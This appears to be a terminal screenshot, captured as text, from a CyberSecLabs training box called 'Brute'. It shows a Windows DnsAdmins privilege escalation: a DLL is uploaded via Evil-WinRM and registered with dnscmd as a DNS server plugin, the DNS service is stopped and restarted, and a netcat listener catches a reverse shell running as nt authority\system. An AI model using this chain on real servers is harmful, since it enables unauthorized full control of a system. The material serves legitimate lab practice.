 Applications Places Terminator Oct 1 22:28:41 1
/bin/bash
Misc × General ×
/bin/bash 146x17
Info: Uploading Win32Project1.dll to C:\Users\Tess\Documents\Win32Project1.dll
*Evil-WinRM* PS C:\Users\Tess\Documents> rundll32 Win32Project1.dll,DnsPluginInitialize
*Evil-WinRM* PS C:\Users\Tess\Documents>
*Evil-WinRM* PS C:\Users\Tess\Documents> dnscmd /config /serverlevelplugindll C:\Users\Tess\Documents\Win32Project1.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\Tess\Documents> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
/bin/bash 173x19
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# rlwrap nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.0.8] from (UNKNOWN) [172.31.3.3] 50097
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Tess\Documents>
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# rlwrap nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.0.8] from (UNKNOWN) [172.31.3.3] 50103
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>